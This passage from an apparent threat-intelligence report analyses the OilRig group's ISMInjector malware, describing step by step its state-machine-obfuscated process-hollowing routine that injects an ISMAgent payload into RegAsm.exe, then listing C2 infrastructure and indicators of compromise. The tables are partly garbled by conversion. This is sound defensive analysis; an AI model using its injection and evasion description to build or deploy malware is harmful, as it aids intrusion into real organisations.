| 8               | Initializes array  | 25                          || 25                                   | Initializes array                                                                                                                                                                                        | 1              |
|--------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|
| 1                                    | Initializes array                                                                                                                                                                                        | 4              |
| 4                                    | Resolves the CreateProcessA function                                                                                                                                                                     | 21             |
| 21                                   | Resolves the SetThreadContext function                                                                                                                                                                   | 26             |
| 26                                   | Resolves the GetThreadContext function                                                                                                                                                                   | 17             |
| 17                                   | Resolves the ReadProcessMemory function                                                                                                                                                                  | 27             |
| 27                                   | Resolves the WriteProcessMemory function                                                                                                                                                                 | 24             |
| 24                                   | Resolves the NtUnmapViewOfSection function                                                                                                                                                               | $\overline{7}$ |
| $\overline{7}$                       | Resolves the VirtualAllocEx function                                                                                                                                                                     | $\overline{0}$ |
| 0                                    | Resolves the ResumeThread function                                                                                                                                                                       | 23             |
| 23                                   | Formats a text string as " $\{0\}$ ", which is the path to the<br>"RegAsm.exe" executable                                                                                                                | 5              |
| 5                                    | Instantiates a STARTUPINFO structure                                                                                                                                                                     | 22             |
| 22                                   | Instantiates a PROCESS_INFORMATION structure                                                                                                                                                             | 11             |
| 11                                   | Sets the size (cb field) of the STARTUPINFO structure                                                                                                                                                    | 20             |
| 20                                   | Enters another state machine to handle the execution of a process                                                                                                                                        | 29             |
| <b>Enter</b><br>sub-state<br>machine |                                                                                                                                                                                                          |                |
| 7                                    | Concatenates the path to the "RegAsm.exe" with a space and a<br>second string, which in this sample is empty                                                                                             | 37             |
| 37                                   | Calls the CreateProcessA function using the concatenated string<br>created in previous state. The CREATE SUSPENDED flag is used<br>in this API function call to create the process in a suspended state. | 44             |
| 44                                   | Creates a variable to store the process' ImageBase                                                                                                                                                       | 19             |
| 19                                   | Creates a thread CONTEXT structure                                                                                                                                                                       | 14             |
| 14                                   | Sets the first index in the context structure to 65538, which sets the<br>ContextFlags value in the structure to CONTEXT_INTEGER                                                                         | 10             |
| 10                                   | Checks the value of IntPtr. Size to determine x86 or x64 process.                                                                                                                                        | 27 or 23       || 27             | Calls GetThreadContext to get the context of the suspended thread<br>in the newly created and suspended process. It then stores the<br>EBX register in the suspended thread into a variable                                                                                   | 23                    |
|----------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|
| 23             | Calls ReadProcessMemory to read EBX+8 in the suspended<br>process to get the base address of the process. It then creates a<br>variable to store the SizeOfImage from the PE header of the<br>payload it intends to inject into the process                                   | 22                    |
| 22             | Creates a variable to store the SizeOfHeaders value from the PE<br>header of the payload it intends to inject into the process                                                                                                                                                | 25                    |
| 25             | Calls VirtualAllocEx to create a new buffer in the suspended<br>process at the base address of the process                                                                                                                                                                    | 41                    |
| 41             | It calls WriteProcessMemory to write the PE header of the payload<br>to the buffer created at the base address of the suspended<br>process.                                                                                                                                   | 31                    |
| 31             | Enters a loop in the state machine to effectively write the<br>embedded payload section by section to the allocated buffer. Does<br>so by setting a counter to 0 that will be compared to<br>NumberOfSections in each iteration of the loop                                   | 45                    |
| 45             | Sets a variable for the VirtualAddress of the PE section                                                                                                                                                                                                                      | 29                    |
| 29             | Sets a variable for the SizeOfRawData of the PE section                                                                                                                                                                                                                       | 28                    |
| 28             | Sets a variable for the PointerToRawData of the PE section                                                                                                                                                                                                                    | 2                     |
| $\overline{2}$ | If SizeOfRawData variable is 0 it moves onto the next section by<br>going to state 30, else it goes to state 20                                                                                                                                                               | 30 or 20              |
| 30             | Increments counter to compare to NumberOfSections                                                                                                                                                                                                                             | 38<br>(same<br>as 45) |
| 20             | Creates a byte array with a size of SizeOfRawData for the<br><b>SectionData</b>                                                                                                                                                                                               | 21                    |
| 21             | Copies bytes from the embedded payload to the SectionData<br>buffer                                                                                                                                                                                                           | 36                    |
| 36             | Writes the SectionData buffer to the correct VirtualAddress within<br>the remote process memory. If WriteProcessMemory succeeds, it<br>continues in the loop by going to state 30. Otherwise, after all the<br>sections are written to the remote process, state 13 is chosen | 30 or 13              |
| 13             | Sets a variable to store the new base address of the payload<br>copied into the remote process memory.                                                                                                                                                                        | 18                    || 18                                            | Sets the EIP value within the CONTEXT structure to store the<br>AddressOfEntryPoint of the injected payload                                                                                                                                    | $\Omega$                           |
|-----------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------|
| O                                             | Checks to see if the process is x86 or x64 based on the inPtr size<br>being 4.                                                                                                                                                                 | 16 (x86)<br>or $33$<br>(x64)       |
| 16 or 33                                      | Calls SetThreadContext using the CONTEXT structure with the<br>new entrypoint to the injected payload and calls Resume Thead to<br>run the suspended thread. This effectively runs the injected<br>payload in the process space of RegAsm.exe. | End of<br>sub-<br>state<br>machine |
| <b>Resumes</b><br>initial<br>state<br>machine |                                                                                                                                                                                                                                                |                                    |
| 29                                            | Ends the function by returning                                                                                                                                                                                                                 | End                                |

 *Table 2 State machines used by ISMInjector to inject and execute its payload in another process*

The executable injected into the RegAsm.exe process is a variant of the ISMAgent Trojan, which is very similar in behavior to the ISMAgent payload discussed in our [previous blog](https://blog.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/). This ISMAgent payload is configured to use "cdnmsnupdate[.]com" as its C2 server using both HTTP and DNS tunneling channels.

It appears the OilRig group may have simply repurposed the injection code from an open source file called DynamicCallRunPE.cs, which is available on [GitHub](https://gist.github.com/BahNahNah/ad367b320f5e62f59b38) and [Codegists.](https://codegists.com/snippet/c/dynamiccallrunpecs_bahnahnah_c) The actors did not use this code without modification; instead, they used state machines as an obfuscation technique to disguise the injection code.

The path that ISMInjector takes through the state machine and the activities are almost identical to the activities carried out in the DynamicCallRunPE.cs code. It is also possible that this portion of the ISMInjector was obfuscated by a crypter that the threat actors used to further complicate analysis.

### **Infrastructure**

Beginning with the initial phishing email, we discovered a significant infrastructure for this attack wave that also showed relationships to previous Oilrig attack campaigns both from an infrastructure perspective and shared code.

Much like previous Oilrig attacks, the C2 domains used typo-squatting techniques in order to attempt to evade detection. The image embedded within the phishing email is hosted on cdnakamaiplanet[.]com, which resolves to 82.102.14.216. As with other OilRig attacks, this IP is not reused to resolve to any other domain. However, two other IPs on the same /24netblock are found to be used as C2s. 82.102.14.222 is found to resolve to Microsoftpublisher[.]com, which we observed as a C2 for our initial ISMAgent finding. 82.102.14.246 resolves to adpolioe[.]com, hich appears to be a typo-squatted domain that also hosts a sample of ISMAgent at hxxp://82.102.14[.]246/webdav/aws.exe. This sample's C2 is cdnmsnupdate[.]com which turns out to be the C2 server for three other samples, one ISMAgent and two of them being ISMAgentInjector. Reverse resolution of this domain provides us the IP 74.91.19.122, which again is not used for any other domain resolution. Another IP on the same /24 is found at 74.91.19.108 resolving to msoffice365update[.]com which happens to be the C2 domain for the ISMAgent payload delivered by the malicious document exploiting CVE-2017-1099 mentioned earlier in this blog.

As previously discussed, the .dot file attempting to exploit CVE-2017-0199 uses msofficecdn[.]com as a C2 to retrieve additional malicious code. Reverse resolution of this domain shows an IP of 185.162.235.121, which shares a /24 netblock with 185.162.235.29. This IP resolves to office365-management[.]com which is the C2 for a secondary .dot file we were able to collect in this attack wave. In figure 5 below you can see the OilRig infrastructure for ISMInjector that our research uncovered.



*Figure 5 OilRig infrastructure for ISMInjector*

### **Conclusion**

The OilRig group continues to target organizations in the Middle East, in this instance targeting the government of the United Arab Emirates. They continue to use the ISMAgent Trojan as the final payload in their attacks, this time in conjunction with a custom injector Trojan to assist with delivery and execution. The injector Trojan was obfuscated using a known crypter and used state-machines as an anti-analysis technique to complicate its process to inject the payload into another process. The use of crypters and anti-analysis techniques suggests that the threat actors are increasing their efforts to evade security products to successfully compromise its targets.As our research continues to expand into the OilRig group, we are continuously discovering new infrastructure which directly overlaps with previously used infrastructure. With the addition of the reuse of tools, similar attack protocols, as well as consistent victimology, we have strong confidence that the original OilRig attack campaign is indeed a single, unique, and previously unknown threat group that will hereby be referred to as the OilRig group.

Palo Alto Networks customers are protected from ISMInjector, ISMAgent and ThreeDollars by the following:

## **Indicators of Compromise**

### **ThreeDollars SHA256**

119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc

### **ISMInjector SHA256**

33c187cfd9e3b68c3089c27ac64a519ccc951ccb3c74d75179c520f54f11f647

### **ISMAgent SHA256**

74f61b6ff0eb58d76f4cacfb1504cb6b72684d0d0980d42cba364c6ef28223a8

### **ISMAgent C2**

cdnmsnupdate[.]com

#### **Related CVE-2017-0199 SHA256**

66358a295b8b551819e053f2ee072678605a5f2419c1c486e454ab476c40ed6a

#### **Related CVE-2017-0199 Domains**

msoffice-cdn[.]com

office365-management[.]com

### **Additional Hashes**

f92ab374edd488d85f2e113b40ea8cb8baf993f5c93c12455613ad3265f42b17 (CVE-2017- 0199)

fcad263d0fe2b418db05f47d4036f0b42aaf201c9b91281dfdcb3201b298e4f4 (ISMInjector)

0ccb2117c34e3045a4d2c0d193f1963c8c0e8566617ed0a561546c932d1a5c0c (ThreeDollars)